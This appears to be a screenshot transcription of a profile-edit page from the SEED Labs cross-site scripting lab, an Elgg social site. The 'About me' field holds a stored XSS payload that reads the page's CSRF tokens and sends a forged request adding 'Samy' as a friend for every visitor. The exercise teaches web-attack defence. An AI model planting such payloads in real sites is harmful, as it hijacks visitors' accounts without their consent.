 Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Search
Display name
Samy
Samy
About me Visual editor
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/add"+ "?friend=47" + token +ts; //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
Public
Brief description
Public
Location
Public
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications